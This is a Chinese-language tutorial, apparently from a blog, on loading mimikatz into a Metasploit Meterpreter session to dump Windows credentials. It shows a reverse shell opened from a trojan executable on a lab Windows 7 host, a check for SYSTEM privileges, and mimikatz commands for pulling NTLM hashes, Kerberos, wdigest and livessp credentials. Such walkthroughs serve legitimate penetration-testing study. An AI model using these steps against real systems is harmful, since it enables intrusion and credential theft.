mimikatz工具简介

mimikatz是一款强大的系统密码破解获取工具。该工具有段时间是作为一个独立程序运行。现在已被添加到Metasploit框架中,并作为一个可加载的Meterpreter模块。当成功的获取到一个远程会话时,使用mimikatz工具可以很快的恢复密码。本节将介绍使用mimikatz工具恢复密码。

windows2012以下的系统给可直接获取到明文,2012以上的系统只能获取到hash值。

实例演示

(1)通过在目标主机(Windows 7)上运行kali创建的可执行文件木马程序backup.exe,获取一个远程会话。如下所示:

msf exploit(handler) > exploit

[*] Started reverse handler on 192.168.6.103:4444

[*] Starting the payload handler…

[*] Sending stage (769536 bytes) to 192.168.6.110

[*] Meterpreter session 2 opened (192.168.6.103:4444 -> 192.168.6.110:1523) at 2014-07-19 16:54:18 +0800

meterpreter >

从输出的信息中,可以看到获取到了一个与目标靶机的远程会话。

(2)确认目标用户的权限。执行命令如下所示:

meterpreter > getuid

Server username: NT AUTHORITY\SYSTEM

tips:注意,运行此工具执行命令需要管理员权限,所以我个人建议在内网渗透中首先应该进行提权,再进行后续操作。

从输出信息中,可以看到当前用户已经是系统权限。此时,就可以进行其他操作了。

(3)加载mimikatz模块。执行命令如下所示:

meterpreter > load mimikatz

Loading extension mimikatz…success.

从输出的信息中,可以看到mimikatz模块已加载成功。

(4)查看mimikatz模块下有效的命令。执行命令如下所示:

meterpreter > help

执行以上命令后,会输出大量的信息。其中,在Meterpreter中所有的命令都已分类。这里主要介绍下mimikatz相关的命令,如下所示:

Mimikatz Commands

=================

Command Description

------- -----------

kerberos Attempt to retrieve kerberos creds

livessp Attempt to retrieve livessp creds

mimikatz_command Run a custom commannd

msv Attempt to retrieve msv creds (hashes)

ssp Attempt to retrieve ssp creds

tspkg Attempt to retrieve tspkg creds

wdigest Attempt to retrieve wdigest creds

这里help对此工具模块列出了所有命令,大家可以进行翻译查看提示选择对应的命令进行后续操纵。

以上输出信息显示了可执行的Mimikatz命令。如回复kerberos信息、livessp信息和哈希信息等。



【实例8-4】恢复哈希密码。执行命令如下所示:

执行以上命令后,输出五列信息。分别表示认证ID、包、域名、用户名和密码。从该界面可以看到,当前系统中bob用户的哈希密码值中。在哈希密码值中,前面的lm表示使用LM方式加密;ntlm表示使用NTLM方式加密。



【实例8-5】获取kerberos(网络认证协议)信息。执行命令如下所示:

以上输出的信息就是当前用户摘要式身份验证的信息。



【实例8-7】恢复livessp身份验证信息。执行命令如下所示:

以上输出的信息显示了当前用户livessp身份验证信息。

总结

此工具在内网渗透中用处非常大,各位看官用到的可以观赏此文,喜欢请您点个关注点个赞,给予我不竭的动力,继续努力!成为中国网安力量的一员。